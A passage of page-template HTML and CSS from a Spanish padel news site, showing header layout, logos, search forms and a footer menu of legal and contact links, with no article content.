</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">viernes, enero 16, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Aviso Legal</div></a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Política de Cookies</div></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Política de privacidad</div></a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li id="menu-item-21947-es" class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
